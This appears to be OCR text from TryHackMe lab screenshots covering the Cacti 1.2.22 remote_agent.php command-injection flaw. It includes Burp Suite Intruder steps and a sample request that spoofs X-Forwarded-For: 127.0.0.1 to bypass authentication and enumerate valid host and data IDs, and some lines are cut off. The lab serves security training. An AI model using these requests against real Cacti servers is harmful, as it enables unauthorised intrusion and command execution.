 Title
IP Address
Expires
? Add 1 hour
Cactus Analysis VM
10.10.53.105
1h 31m 10s
Terminate
This implies that attackers can use the poller_id parameter to inject any command when an item with the
POLLER_ACTION_SCRIPT_PHP action exists. This is highly probable in a production instance as this action is
added by some predefined templates like “Device - Uptime” or “Device - Polling Time”.
To make the database query return such an item, the attacker must provide the corresponding id. Given that
the ids are numbered in ascending order and hundreds of ids can be sent in a single request by providing an
array, attackers can easily find a valid identifier.
Checking for a valid host_id and local_data_ids
1. Using Burp Suite Intruder, Click the + sign to add a new tab and paste the below request to the
payload positions tab (make sure to have 2 blank lines at the end of the request).
Sample Request
GET /cacti/remote_agent.php?action=polldata&local_data_ids[]=§1§&host_id=§1§&polle
Host: 10.10.53.105
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: Cacti=asokjqjpteiq57e717sbl2jili
Connection: close
2. Set the target to http://10.10.53.105/ and the attack type to Cluster Bomb.
3. Insert a new payload marker to the value of host_id and local_data_ids parameter.
Applications Places System Sat 25 Nov, 21:16 10.10.145.137 AttackBox IP:
Login to Cacti — Mozilla Firefox
Login to Cacti
10.10.53.105/cacti/
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S...
User Login
Enter your Username and Password below
Username Username
Password ********
Keep me signed in
Login
Version 1.2.22 | (c) 2004-2023 - The Cacti Group